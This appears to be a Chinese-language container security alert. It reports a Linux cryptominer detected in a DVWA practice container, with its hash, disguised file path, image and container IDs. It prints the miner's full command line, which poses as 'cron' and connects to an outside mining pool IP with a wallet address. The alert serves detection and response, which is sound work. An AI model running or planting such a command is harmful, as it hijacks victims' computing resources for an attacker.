 更多信息
备注
文件路径 /proc/3015/root/tmp/.../.../cron
恶意文件md5 86f2790c04ccd113a564cc074efbcdfd
扫描来源方式 进程启动扫描
检测方式 云查杀
进程id 892108
进程命令行 cron -k -a rx/0 -o 168.119.201.62:1123 -u
ZEPHYR37BygSp5JGDP1BdkYzEurUCjf3s5rTs6qnpWdXhaBoVeJ58inahbmNPoGea8KoZz7oj78ehffYrq86AKKQNXW
KFFpeqck3r -p s --randomx-1gb-pages -t 5 -B
文件创建用户 N/A
文件修改时间 2023-12-18 20:15:45
样本家族与特征 Miner:Linux/ApplicationLinuxMiner
源文件下载 下载
容器名 dvwa_range
容器ID 5c43dc76d2b6a4c3f2d08087c7cba611b0ea74c780e52ee1d1f80356b9b998e4
镜像ID sha256:552520ccabb3557e0bc08d047ebd54d1a91ac6130272489d6e611d33e60e6606
镜像名 dvwa:latest
容器视角文件路径 /tmp/.../.../cron
检测引擎：